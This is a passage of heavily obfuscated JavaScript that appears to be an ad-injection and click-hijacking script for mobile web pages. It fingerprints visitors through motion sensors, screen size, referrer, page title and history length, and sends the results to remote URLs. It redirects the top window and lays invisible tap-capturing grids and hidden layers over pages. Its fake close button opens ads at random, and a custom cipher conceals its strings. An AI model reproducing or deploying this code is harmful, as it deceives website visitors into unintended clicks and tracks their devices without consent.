_0x2f648c=_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x240)]('/cc/',_0x3ff083['id'])+_0x13c226[_0x7ed7d2(0x2b7)],_0x3ff083[_0x7ed7d2(0x23d)]);continue;case'6':_0x13c226[_0x7ed7d2(0x221)]('0',_0x3ff083[_0x7ed7d2(0x23d)])&&(_0x2f648c+=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226['sCfhZ'],_0x3ff083[_0x7ed7d2(0x24b)])),_0x2f648c+=_0x13c226[_0x7ed7d2(0x166)]+_0x13c226[_0x7ed7d2(0x1a4)](parseInt,_0x13c226[_0x7ed7d2(0x29b)](_0x13c226[_0x7ed7d2(0x220)](new Date()[_0x7ed7d2(0x2ba)](),_0x3ff083[_0x7ed7d2(0x2a9)]),0x3e8)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x184)](_0x13c226[_0x7ed7d2(0x28a)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x23e)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226['lLYMi'](_0x13c226[_0x7ed7d2(0x2c3)](_0x13c226[_0x7ed7d2(0x1ff)](_0x13c226[_0x7ed7d2(0x24d)],window[_0x7ed7d2(0x1ce)]?0x1:0x0),'_')+navigator[_0x7ed7d2(0x20b)],'_'),_0x21b692),'_'),_0x25909c),'_'),_0x220306),'_'),_0x13c226['iGTmi'](parseInt,localStorage['getItem'](_0x13c226['CKmry']))),_0x2f648c+=_0x13c226['jIweh']+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document[_0x7ed7d2(0x1cb)][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x7ed7d2(0x183)+_0x13c226[_0x7ed7d2(0x1a4)](encodeURIComponent,_0x301dcf['de'](document['referrer'][_0x7ed7d2(0x203)](0x0,0x96))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x1e1)],_0x2f648c+=_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x17f)](_0x13c226[_0x7ed7d2(0x291)](_0x7ed7d2(0x1a8),window['screen'][_0x7ed7d2(0x23a)]),'*'),window[_0x7ed7d2(0x290)][_0x7ed7d2(0x19a)]),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)]('&ifrom=',self!=top?0x1:0x0),_0x2f648c+=_0x13c226[_0x7ed7d2(0x262)](_0x7ed7d2(0x22b),history[_0x7ed7d2(0x216)]),_0x2f648c+=_0x7ed7d2(0x242)+_0x2b8d1e,_0x2f648c+=_0x13c226[_0x7ed7d2(0x1b0)](_0x13c226[_0x7ed7d2(0x27a)](_0x13c226[_0x7ed7d2(0x192)](_0x13c226[_0x7ed7d2(0x1f4)],_0x13c226[_0x7ed7d2(0x1e5)](parseInt,_0x5e66e6)),'*'),_0x13c226[_0x7ed7d2(0x265)](parseInt,cy)),_0x2f648c+=_0x13c226[_0x7ed7d2(0x182)](_0x13c226[_0x7ed7d2(0x1c6)],_0x3ff083[_0x7ed7d2(0x283)]),_0x2f648c+=_0x13c226['FHTYY'](_0x13c226[_0x7ed7d2(0x18f)],_0x3ff083['open_n']),_0x2f648c+=_0x13c226['iLoPO'](_0x13c226[_0x7ed7d2(0x1f1)],_0x13c226[_0x7ed7d2(0x265)](parseInt,_0x13c226['qgnzx'](new Date()[_0x7ed7d2(0x2ba)](),0x3e8))),_0x2f648c+=_0x13c226[_0x7ed7d2(0x256)](_0x7ed7d2(0x24f),Math[_0x7ed7d2(0x272)]()),_0x13c226[_0x7ed7d2(0x285)]==_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x2a3)](/MicroMessenger/i)?_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x199)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)):(_0x3ff083['opentime']=_0x13c226[_0x7ed7d2(0x1e5)](parseInt,Date['now']()),top[_0x7ed7d2(0x1f3)]!=self[_0x7ed7d2(0x1f3)]?top[_0x7ed7d2(0x1f3)]=_0x13c226['uRskv'](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c)+_0x7ed7d2(0x237):(window[_0x7ed7d2(0x1f3)][_0x7ed7d2(0x218)]=_0x13c226[_0x7ed7d2(0x17d)](_0x13c226[_0x7ed7d2(0x236)](_0x3ff083['purl'],_0x2f648c),_0x13c226['tzYLT']),(_0x13c226[_0x7ed7d2(0x206)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x7ed7d2(0x22c)),0x0)||_0x13c226[_0x7ed7d2(0x1b2)](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226[_0x7ed7d2(0x2b2)]),0x0)||_0x13c226['cFuie'](_0x3ff083[_0x7ed7d2(0x18c)][_0x7ed7d2(0x29f)](_0x13c226['ePIyu']),0x0))&&_0x301dcf['CScr'](_0x13c226[_0x7ed7d2(0x176)](_0x13c226[_0x7ed7d2(0x1ae)](_0x3ff083[_0x7ed7d2(0x231)],_0x2f648c),'&target=0'))),_0x13c226[_0x7ed7d2(0x253)](setTimeout,function(){var _0x153638=_0x7ed7d2;_0x13c226[_0x153638(0x1a4)](parseInt,_0x13c226[_0x153638(0x289)](Date[_0x153638(0x178)](),0x7d0)-parseInt(_0x3ff083[_0x153638(0x2ae)]))<_0x3ff083[_0x153638(0x296)]&&_0x301dcf[_0x153638(0x211)](_0x13c226[_0x153638(0x199)](_0x3ff083[_0x153638(0x231)],_0x2f648c)+_0x13c226[_0x153638(0x2af)]);},0x7d0));continue;case'7':_0x3ff083[_0x7ed7d2(0x193)]+=0x1;continue;case'8':var _0x2b8d1e=0x1;continue;}break;}},_0x301dcf[_0xf10022(0x1db)]=function(_0x1af877){var _0x204dc4=_0xf10022,_0x5acd36=_0x13c226[_0x204dc4(0x16b)][_0x204dc4(0x235)]('|'),_0x1bf889=0x0;while(!![]){switch(_0x5acd36[_0x1bf889++]){case'0':var _0x1e6824=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x227)]);continue;case'1':_0x301dcf['$'](_0x13c226[_0x204dc4(0x182)]('#',_0x106554))&&_0x301dcf['$'](_0x13c226['Dvbxz']('#',_0x106554))['remove']();continue;case'2':_0x3e00d8+='body{margin:\x200px;}',_0x3e00d8+=_0x13c226['rCBim'](_0x13c226[_0x204dc4(0x19f)]('#'+_0x363e12+_0x13c226[_0x204dc4(0x171)],_0x13c8f9),_0x204dc4(0x1d5)),_0x3e00d8+=_0x13c226[_0x204dc4(0x1a9)](_0x13c226[_0x204dc4(0x190)](_0x13c226['ufdwX']('#',_0x363e12),_0x13c226[_0x204dc4(0x2b1)])+_0x42ad18,_0x13c226[_0x204dc4(0x27f)]),_0x3e00d8+=_0x13c226['ERlQB'](_0x13c226[_0x204dc4(0x20c)](_0x13c226[_0x204dc4(0x19d)]('#'+_0x363e12,_0x204dc4(0x207)),_0x42ad18),_0x204dc4(0x2a8)),_0x3e00d8+=_0x13c226['bkinc'](_0x13c226[_0x204dc4(0x2c3)](_0x13c226[_0x204dc4(0x19d)](_0x13c226[_0x204dc4(0x17d)]('#',_0x363e12),_0x204dc4(0x207)),_0x42ad18),_0x13c226['hQqaU']);continue;case'3':_0x301dcf[_0x204dc4(0x2a0)](_0x1af877);continue;case'4':if(_0x1e6824['innerHTML']=_0x3e00d8,_0x1e6824['id']=_0x106554,document[_0x204dc4(0x249)][_0x204dc4(0x1b9)](_0x1e6824),!_0x301dcf['$'](_0x13c226[_0x204dc4(0x280)]('#',_0x363e12))){var _0x5ca13d=document[_0x204dc4(0x282)](_0x13c226[_0x204dc4(0x212)]);_0x5ca13d['id']=_0x363e12,document['body'][_0x204dc4(0x1b9)](_0x5ca13d);}continue;case'5':var _0x3e00d8=_0x1af877['style'];continue;}break;}},_0x301dcf[_0xf10022(0x2a0)]=function(_0x640ec3){var _0x5b78e7=_0xf10022,_0x4197ce={'AnhsP':function(_0x35fc8b,_0xe916e1){var _0x5112d6=a0_0x2e65;return _0x13c226[_0x5112d6(0x2b9)](_0x35fc8b,_0xe916e1);},'VXwcS':function(_0x3ceff0,_0x56e3af){var _0x3bc878=a0_0x2e65;return _0x13c226[_0x3bc878(0x25e)](_0x3ceff0,_0x56e3af);},'Qwfiy':function(_0x54e30d,_0x13223a){var _0x4f97fa=a0_0x2e65;return _0x13c226[_0x4f97fa(0x229)](_0x54e30d,_0x13223a);},'VQdkA':function(_0x4fcfa8,_0xb0ffa2){return _0x4fcfa8+_0xb0ffa2;},'vUDnT':function(_0x18d845,_0x156eac){return _0x18d845+_0x156eac;},'NcZZQ':_0x5b78e7(0x1e2),'Gbsvy':_0x13c226[_0x5b78e7(0x268)],'iHQgB':_0x13c226[_0x5b78e7(0x21f)]};if(_0x640ec3[_0x5b78e7(0x2b3)]){let _0x598d82=new XMLHttpRequest();_0x598d82[_0x5b78e7(0x1c5)]=function(){var _0x25b200=_0x5b78e7;if(_0x4197ce[_0x25b200(0x27c)](0x4,_0x598d82[_0x25b200(0x19e)])&&(_0x4197ce[_0x25b200(0x1c3)](0xc8,_0x598d82[_0x25b200(0x189)])||_0x4197ce['VXwcS'](0x130,_0x598d82[_0x25b200(0x189)]))){var _0x534203=_0x598d82[_0x25b200(0x168)];if(_0x534203){_0x301dcf['$'](_0x4197ce['Qwfiy']('#',_0x9bbed3))&&_0x301dcf['$'](_0x4197ce[_0x25b200(0x22a)]('#',_0x9bbed3))[_0x25b200(0x1bc)]();var _0x2ca54d=_0x4197ce[_0x25b200(0x286)](_0x4197ce[_0x25b200(0x21b)](_0x4197ce['VQdkA']('#',_0x363e12),_0x4197ce['NcZZQ']),_0x13c8f9)+_0x4197ce[_0x25b200(0x2a2)]+_0x301dcf['de'](_0x534203)+_0x4197ce[_0x25b200(0x1a0)],_0x56da02=document['createElement'](_0x25b200(0x205));_0x56da02[_0x25b200(0x1cd)]=_0x2ca54d,_0x56da02['id']=_0x9bbed3,document[_0x25b200(0x249)][_0x25b200(0x1b9)](_0x56da02);}}},_0x598d82[_0x5b78e7(0x1ba)]('GET',_0x13c226[_0x5b78e7(0x1a1)](_0x640ec3[_0x5b78e7(0x2bd)]+'/',_0x640ec3[_0x5b78e7(0x2b3)]),!0x0),_0x598d82[_0x5b78e7(0x213)]();}_0x301dcf[_0x5b78e7(0x21e)](_0x640ec3),_0x301dcf[_0x5b78e7(0x1f2)](_0x640ec3);},_0x301dcf[_0xf10022(0x21e)]=function(_0x43e88b){var _0x5ae2be=_0xf10022;window[_0x5ae2be(0x238)]('touchstart',function(_0x3b4cbd){var _0x146dea=_0x5ae2be;_0x301dcf['EveRet'](_0x3b4cbd['touches'][0x0][_0x146dea(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x13c226[_0x5ae2be(0x2b8)],function(_0x558a32){var _0x26e151=_0x5ae2be;_0x301dcf[_0x26e151(0x273)](_0x558a32['changedTouches'][0x0][_0x26e151(0x1ee)],_0x43e88b);}),window[_0x5ae2be(0x238)](_0x5ae2be(0x194),function(_0x4c1809){var _0x2dd439=_0x5ae2be;_0x301dcf['EveRet'](_0x4c1809[_0x2dd439(0x1ee)],_0x43e88b);});},_0x301dcf[_0xf10022(0x273)]=function(_0x22334b,_0x14d808){var _0x2b0380=_0xf10022;if(_0x13c226['TOSrT']('1',_0x14d808[_0x2b0380(0x175)])){if(_0x22334b<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226[_0x2b0380(0x173)],_0x301dcf['open'](_0x14d808);}catch(_0x1f18a0){_0x301dcf[_0x2b0380(0x261)](_0x1f18a0);}else{if(_0x13c226[_0x2b0380(0x239)](_0x22334b,_0x14d808[_0x2b0380(0x19a)]+_0x14d808[_0x2b0380(0x1b7)]))try{_0x13c226[_0x2b0380(0x206)](_0x301dcf['gtop'](),0x5)&&(_0x14d808[_0x2b0380(0x283)]=_0x13c226['qeqSn'],_0x301dcf['open'](_0x14d808));}catch(_0x197816){_0x301dcf[_0x2b0380(0x261)](_0x197816);}}}else{var _0x20fe01=window[_0x2b0380(0x259)];if(_0x13c226[_0x2b0380(0x220)](_0x20fe01,_0x22334b)<_0x14d808['height'])try{_0x14d808[_0x2b0380(0x283)]=_0x13c226['lfYZi'],_0x301dcf['open'](_0x14d808);}catch(_0x4651a7){_0x301dcf[_0x2b0380(0x261)](_0x4651a7);}else{if(_0x13c226['DNkdD'](_0x13c226['vTTRB'](_0x20fe01,_0x22334b),_0x13c226[_0x2b0380(0x19d)](_0x14d808[_0x2b0380(0x19a)],_0x14d808[_0x2b0380(0x1b7)])))try{_0x14d808[_0x2b0380(0x283)]=_0x2b0380(0x1ea),_0x301dcf[_0x2b0380(0x1ba)](_0x14d808);}catch(_0x57b12c){_0x301dcf[_0x2b0380(0x261)](_0x57b12c);}}}},_0x301dcf[_0xf10022(0x1f2)]=function(_0x398906){var _0x2b05df=_0xf10022;for(var _0x5648b4=_0x398906[_0x2b05df(0x19a)]/0x4,_0x2e3a76=_0x13c226['qgnzx'](_0x398906[_0x2b05df(0x23a)],0xa),_0x123f4b=0x0;_0x13c226[_0x2b05df(0x298)](_0x123f4b,0x4);_0x123f4b++)for(var _0x56c69c=0x0;_0x56c69c<0xa;_0x56c69c++){if(_0x301dcf['$'](_0x13c226['Dvbxz'](_0x13c226[_0x2b05df(0x2a4)](_0x13c226[_0x2b05df(0x2ab)]('#',_0x13c8f9),'_'),_0x123f4b)+'_'+_0x56c69c)&&_0x301dcf['$'](_0x13c226[_0x2b05df(0x1df)](_0x13c226[_0x2b05df(0x1c2)](_0x13c226[_0x2b05df(0x2ab)](_0x13c226[_0x2b05df(0x2a1)](_0x13c226[_0x2b05df(0x280)]('#',_0x13c8f9),'_'),_0x123f4b),'_'),_0x56c69c))['remove'](),_0x13c226[_0x2b05df(0x221)]('1',_0x398906[_0x2b05df(0x175)]))var _0x218788=_0x13c226[_0x2b05df(0x196)](_0x13c226['Qyopi'](_0x13c226['HdEoE'](_0x13c226[_0x2b05df(0x1ae)](_0x13c226['agtPd'](_0x13c226[_0x2b05df(0x16c)](_0x13c226['dIhCh'](_0x13c226[_0x2b05df(0x2c3)](_0x13c226[_0x2b05df(0x229)](_0x13c226[_0x2b05df(0x291)](_0x13c226[_0x2b05df(0x21c)],_0x5648b4),_0x13c226['ISRXp']),_0x13c226[_0x2b05df(0x169)](_0x123f4b,_0x5648b4)+_0x398906[_0x2b05df(0x2b4)]),'px;\x20left:')+_0x13c226['DUwOn'](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d4)],_0x56c69c*_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x284)](_0x123f4b,_0x5648b4)),_0x13c226[_0x2b05df(0x19b)]),_0x398906[_0x2b05df(0x23a)]),_0x13c226[_0x2b05df(0x1de)])+_0x398906[_0x2b05df(0x19a)],_0x13c226['Rivpn']);else _0x218788=_0x13c226['ySECS'](_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x208)](_0x13c226['rTZny'](_0x13c226['bkinc'](_0x13c226[_0x2b05df(0x214)](_0x13c226['qlDFJ'](_0x13c226[_0x2b05df(0x2a5)](_0x13c226[_0x2b05df(0x240)](_0x13c226['InUjD'](_0x13c226[_0x2b05df(0x277)],_0x5648b4),_0x2b05df(0x1fd)),(0x3-_0x123f4b)*_0x5648b4+_0x398906['reserve_height']),_0x2b05df(0x244)),_0x13c226[_0x2b05df(0x29d)](_0x56c69c,_0x2e3a76)),_0x13c226[_0x2b05df(0x1d4)])+_0x13c226[_0x2b05df(0x284)](_0x56c69c,_0x2e3a76)+_0x13c226[_0x2b05df(0x1d6)],_0x13c226[_0x2b05df(0x1bb)](_0x123f4b,_0x5648b4)),_0x13c226['IRpoq'])+_0x398906[_0x2b05df(0x23a)],_0x13c226['rGMVR'])+_0x398906[_0x2b05df(0x19a)],_0x13c226[_0x2b05df(0x17c)]);var _0x15ef2b=_0x301dcf['cLab'](_0x13c226[_0x2b05df(0x212)]);_0x15ef2b[_0x2b05df(0x1b4)]=_0x13c8f9,_0x15ef2b['id']=_0x13c226[_0x2b05df(0x16c)](_0x13c226[_0x2b05df(0x214)](_0x13c226[_0x2b05df(0x1c0)](_0x13c8f9,'_'),_0x123f4b),'_')+_0x56c69c,_0x15ef2b[_0x2b05df(0x205)]=_0x218788,_0x15ef2b[_0x2b05df(0x238)](_0x398906[_0x2b05df(0x162)],function(){var _0x1a03b9=_0x2b05df;try{_0x398906[_0x1a03b9(0x283)]=_0x13c226[_0x1a03b9(0x173)],_0x301dcf[_0x1a03b9(0x1ba)](_0x398906);}catch(_0x4261ef){_0x301dcf[_0x1a03b9(0x261)](_0x4261ef);}}),_0x301dcf['$'](_0x13c226['qWezW']('#',_0x363e12))[_0x2b05df(0x299)][_0x2b05df(0x1b9)](_0x15ef2b);}_0x13c226['ocXhn']('0',_0x398906[_0x2b05df(0x23d)])&&setTimeout(function(){var _0x1a580a=_0x2b05df;_0x301dcf[_0x1a580a(0x1f2)](_0x398906);},0x3e8);},_0x301dcf['ac']=function(_0x2e5cce,_0x46411d=_0xf10022(0x191)){var _0x30b6f0=_0xf10022,_0xed05bd={'qqYBa':function(_0x3301ce,_0x581efe){return _0x3301ce>=_0x581efe;},'JdQYF':_0x30b6f0(0x215),'tMjtM':'hidden'};for(var _0x54052e=0x1;_0x13c226[_0x30b6f0(0x2bf)](_0x54052e,0xa);_0x54052e++)_0x301dcf['$'](_0x13c226['nMKQa'](_0x13c226['SyMsQ']('#'+_0x57be3b,'_'),_0x54052e))&&_0x301dcf['$'](_0x13c226['pxjZe'](_0x13c226['nsbvy'](_0x13c226[_0x30b6f0(0x17e)]('#',_0x57be3b),'_'),_0x54052e))['remove']();if(_0x13c226[_0x30b6f0(0x281)](_0x13c226['CrrKe'],_0x46411d)&&_0x13c226[_0x30b6f0(0x1cf)]('1',_0x2e5cce['hid_state'])&&_0x13c226['auOAV'](_0x2e5cce['hid_pvnum_show'],_0x2e5cce[_0x30b6f0(0x2be)])){for(_0x54052e=0x1;_0x13c226[_0x30b6f0(0x269)](_0x54052e,0xa);_0x54052e++){var _0x383d86=_0x301dcf[_0x30b6f0(0x279)](_0x13c226[_0x30b6f0(0x212)]);_0x383d86['style']=_0x13c226[_0x30b6f0(0x1b1)](_0x13c226[_0x30b6f0(0x17f)](_0x13c226['xYDcX'],_0x13c226[_0x30b6f0(0x169)](0xa,_0x13c226['ViWlt'](_0x54052e,0x1))),_0x13c226['ZaTmm']),_0x383d86['id']=_0x13c226[_0x30b6f0(0x26c)](_0x13c226[_0x30b6f0(0x240)](_0x57be3b,'_'),_0x54052e),'1'==_0x2e5cce['position']?(_0x13c226[_0x30b6f0(0x206)](_0x301dcf[_0x30b6f0(0x232)](),0xa)?_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x295)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'):_0x383d86['style'][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x251)],_0x383d86['style'][_0x30b6f0(0x264)]=_0x13c226['WLZuA'](_0x13c226[_0x30b6f0(0x1e9)](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')):(_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x19a)]=_0x13c226[_0x30b6f0(0x1ab)](_0x2e5cce[_0x30b6f0(0x1b7)],'px'),_0x383d86[_0x30b6f0(0x205)][_0x30b6f0(0x1f9)]=_0x13c226[_0x30b6f0(0x181)](_0x13c226['bkinc'](_0x2e5cce[_0x30b6f0(0x19a)],_0x2e5cce[_0x30b6f0(0x2b4)]),'px')),_0x383d86['addEventListener'](_0x2e5cce['evetype'],function(){var _0xae4b31=_0x30b6f0;try{_0x2e5cce['hid_c_number']+=0x1,_0xed05bd[_0xae4b31(0x28d)](_0x2e5cce[_0xae4b31(0x223)],_0x2e5cce[_0xae4b31(0x1aa)])&&(_0x2e5cce[_0xae4b31(0x26d)]=0x0,_0x301dcf['ac'](_0x2e5cce,_0xed05bd[_0xae4b31(0x1d3)])),_0x2e5cce[_0xae4b31(0x283)]=_0xed05bd[_0xae4b31(0x1c4)],_0x301dcf[_0xae4b31(0x1ba)](_0x2e5cce);}catch(_0x31de0f){_0x301dcf['catch'](_0x31de0f);}}),document[_0x30b6f0(0x164)][_0x30b6f0(0x170)](_0x13c226[_0x30b6f0(0x18e)],_0x383d86);}_0x13c226[_0x30b6f0(0x1d1)]('0',_0x2e5cce[_0x30b6f0(0x23d)])&&_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['ac'](_0x2e5cce);},0x7d0);}},_0x301dcf['gb']=function(_0x47c923){var _0x11ba08=_0xf10022;if(_0x13c226[_0x11ba08(0x2b5)](_0x47c923[_0x11ba08(0x1a7)],0x1)){_0x301dcf['$'](_0x42ad18)[0x0]&&_0x301dcf['$'](_0x42ad18)[0x0][_0x11ba08(0x1bc)]();var _0x47ce42=_0x301dcf['de'](_0x13c226[_0x11ba08(0x287)]),_0x4a79ac=_0x301dcf[_0x11ba08(0x279)](_0x42ad18);_0x13c226[_0x11ba08(0x257)]('1',_0x47c923['position'])?_0x4a79ac[_0x11ba08(0x205)]=_0x13c226[_0x11ba08(0x29e)](_0x13c226[_0x11ba08(0x29e)](_0x47ce42,_0x11ba08(0x163)),_0x13c226['FGWCS'](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)]))+_0x13c226['LbQas']:_0x4a79ac['style']=_0x13c226[_0x11ba08(0x22e)](_0x13c226['FGWCS'](_0x13c226[_0x11ba08(0x280)](_0x47ce42,_0x13c226[_0x11ba08(0x1b6)]),_0x13c226[_0x11ba08(0x26c)](_0x47c923[_0x11ba08(0x19a)],_0x47c923[_0x11ba08(0x2b4)])),_0x13c226[_0x11ba08(0x1e3)]),_0x301dcf['$'](_0x13c226[_0x11ba08(0x19c)]('#',_0x363e12))['parentNode'][_0x11ba08(0x1b9)](_0x4a79ac),_0x4a79ac[_0x11ba08(0x238)](_0x47c923['evetype'],function(){var _0x248a2b=_0x11ba08;try{_0x301dcf['hide'](),_0x13c226[_0x248a2b(0x1a6)](_0x47c923['false_clo'],_0x13c226[_0x248a2b(0x1a4)](parseInt,_0x13c226[_0x248a2b(0x1bb)](0x64,Math['random']())))&&(_0x47c923['type']=_0x13c226[_0x248a2b(0x1da)],_0x301dcf[_0x248a2b(0x1ba)](_0x47c923));}catch(_0xc1e06){_0x301dcf[_0x248a2b(0x261)](_0xc1e06);}});}},_0x301dcf['qd']=function(_0x4ae272,_0x1d9046=_0xf10022(0x191)){var _0x3b15a4=_0xf10022,_0x3a0d1e='0|2|4|1|3'['split']('|'),_0x22bf31=0x0;while(!![]){switch(_0x3a0d1e[_0x22bf31++]){case'0':var _0x250e16={'zKsxM':function(_0x140cc1,_0xad9581){return _0x140cc1>=_0xad9581;},'lZZsM':function(_0x3c7bfa,_0x182806){var _0x7861f8=a0_0x2e65;return _0x13c226[_0x7861f8(0x26c)](_0x3c7bfa,_0x182806);},'NycfG':_0x13c226[_0x3b15a4(0x1e8)],'nXpNY':function(_0x3577c0,_0x3ed02){return _0x3577c0(_0x3ed02);}};continue;case'1':var _0x4ef02c=_0x301dcf['gCook'](_0x13c226['WVfRt'](_0x13c226['LTTxD'],_0x4ae272['id']));continue;case'2':if(!_0x301dcf[_0x3b15a4(0x174)]())return!0x1;continue;case'3':if(_0x13c226[_0x3b15a4(0x1ac)]==_0x1d9046&&_0x13c226[_0x3b15a4(0x1d2)]('1',_0x4ae272[_0x3b15a4(0x258)])&&!_0x4ef02c&&_0x4ae272[_0x3b15a4(0x233)]<=_0x4ae272[_0x3b15a4(0x2be)]){var _0x2bfb27=_0x301dcf[_0x3b15a4(0x279)](_0x56a379);_0x2bfb27[_0x3b15a4(0x205)]=_0x301dcf['de'](_0x13c226['buRDX']),_0x301dcf['$'](_0x13c226[_0x3b15a4(0x2a1)]('#',_0x363e12))[_0x3b15a4(0x299)]['appendChild'](_0x2bfb27),_0x301dcf['$'](_0x56a379)[0x0][_0x3b15a4(0x238)](_0x4ae272['evetype'],function(){var _0x5e35cb=_0x3b15a4;try{_0x4ae272[_0x5e35cb(0x18d)]+=0x1,_0x250e16['zKsxM'](_0x4ae272['com_c_number'],_0x4ae272[_0x5e35cb(0x1bf)])&&(_0x4ae272[_0x5e35cb(0x258)]=0x0,_0x301dcf['qd'](_0x4ae272,_0x5e35cb(0x215))),_0x301dcf[_0x5e35cb(0x26b)](_0x250e16[_0x5e35cb(0x1f6)](_0x250e16[_0x5e35cb(0x1dc)],_0x4ae272['id']),'1',_0x250e16['nXpNY'](parseInt,_0x4ae272[_0x5e35cb(0x188)])),_0x4ae272[_0x5e35cb(0x283)]=_0x5e35cb(0x1e6),_0x301dcf[_0x5e35cb(0x1ba)](_0x4ae272);}catch(_0x3578dc){_0x301dcf[_0x5e35cb(0x261)](_0x3578dc);}}),_0x13c226['rkGXF'](setTimeout,function(){_0x301dcf['qd'](_0x4ae272);},0x3e8);}continue;case'4':_0x301dcf['$'](_0x56a379)[0x0]&&_0x301dcf['$'](_0x56a379)[0x0]['remove']();continue;}break;}},_0x301dcf[_0xf10022(0x2b0)]=function(_0x46baa2){var _0x476f6a=_0xf10022;setTimeout(function(){var _0xfe4670=a0_0x2e65;_0x301dcf[_0xfe4670(0x174)]()&&_0x13c226[_0xfe4670(0x2b5)](_0x13c226['ILzOM'](_0x46baa2[_0xfe4670(0x2aa)],0x1),_0x13c226[_0xfe4670(0x179)](parseInt,0x64*Math['random']()))&&(_0x301dcf['gCook'](_0x13c226['jjTNz'])||(_0x301dcf[_0xfe4670(0x26b)](_0x13c226[_0xfe4670(0x243)],'1',0xa),_0x46baa2[_0xfe4670(0x283)]=_0x13c226[_0xfe4670(0x228)],_0x301dcf['open'](_0x46baa2)));},_0x13c226[_0x476f6a(0x1b5)](0x3e8,_0x46baa2[_0x476f6a(0x1d7)]));},_0x301dcf[_0xf10022(0x1ed)]=function(_0x37de18){},_0x301dcf['db']=function(_0x4d84cc){var _0x13b22d=_0xf10022;if(_0x13c226[_0x13b22d(0x25b)]('1',_0x4d84cc[_0x13b22d(0x297)])){_0x301dcf['$'](_0xded870)[0x0]&&_0x301dcf['$'](_0xded870)[0x0][_0x13b22d(0x1bc)]();var _0x4e83a9=_0x301dcf['cLab'](_0xded870);_0x4e83a9[_0x13b22d(0x205)]=_0x13c226['mKfNa'](_0x13c226[_0x13b22d(0x27d)](_0x13c226[_0x13b22d(0x234)],_0x4d84cc['height']),'px;'),'1'==_0x4d84cc[_0x13b22d(0x175)]?document[_0x13b22d(0x164)][_0x13b22d(0x1c8)](_0x4e83a9,document[_0x13b22d(0x164)][_0x13b22d(0x2ad)][0x0]):document[_0x13b22d(0x164)][_0x13b22d(0x1b9)](_0x4e83a9);}},_0x301dcf['de']=function(_0x38c0e0){var _0x4bf7cf=_0xf10022;for(var _0x289beb={'e':'P','w':'D','T':'y','+':'J','l':'!','t':'L','E':'E','@':'2','d':'a','b':'%','q':'l','X':'v','~':'R',0x5:'r','&':'X','C':'j',']':'F','a':')','^':'m',',':'~','}':'1','x':'C','c':'(','G':'@','h':'h','.':'*','L':'s','=':',','p':'g','I':'Q',0x1:'7','_':'u','K':'6','F':'t',0x2:'n',0x8:'=','k':'G','Z':']',')':'b','P':'}','B':'U','S':'k',0x6:'i','g':':','N':'N','i':'S','%':'+','-':'Y','?':'|',0x4:'z','*':'-',0x3:'^','[':'{','(':'c','u':'B','y':'M','U':'Z','H':'[','z':'K',0x9:'H',0x7:'f','R':'x','v':'&','!':';','M':'_','Q':'9','Y':'e','o':'4','r':'A','m':'.','O':'o','V':'W','J':'p','f':'d',':':'q','{':'8','W':'I','j':'?','n':'5','s':'3','|':'T','A':'V','D':'w',';':'O'},_0x178a8e='',_0x593993='',_0x478733=0x0;_0x478733<_0x38c0e0[_0x4bf7cf(0x216)];_0x478733++)_0x593993+=_0x289beb[_0x178a8e=_0x38c0e0[_0x478733]]?_0x289beb[_0x178a8e]:_0x178a8e;return _0x593993;},_0x301dcf['yb']=function(_0x488ec5){var _0x584937=_0xf10022;window[_0x584937(0x224)]&&window[_0x584937(0x238)](_0x13c226[_0x584937(0x1ef)],function(_0x138c21){var _0xe0352e=_0x584937,_0x206e72=_0x138c21[_0xe0352e(0x217)];_0x21b692=_0x13c226[_0xe0352e(0x292)](_0x13c226[_0xe0352e(0x276)](parseInt,_0x13c226[_0xe0352e(0x284)](0x64,_0x206e72['x'])),0x64),_0x25909c=_0x13c226[_0xe0352e(0x177)](_0x13c226[_0xe0352e(0x1a4)](parseInt,0x64*_0x206e72['y']),0x64),_0x220306=_0x13c226[_0xe0352e(0x179)](parseInt,0x64*_0x206e72['z'])/0x64;},!0x1);},_0x301dcf[_0xf10022(0x261)]=function(_0x46d3ca){var _0x4192ac=_0xf10022,_0x3a75e0=encodeURI(_0x13c226['XBifb'](_0x13c226[_0x4192ac(0x182)](_0x46d3ca[_0x4192ac(0x172)],':\x20'),_0x46d3ca[_0x4192ac(0x1e4)]));_0x301dcf[_0x4192ac(0x211)](_0x13c226[_0x4192ac(0x288)]+_0x3a75e0);},_0x301dcf[_0xf10022(0x1c1)]=function(){var 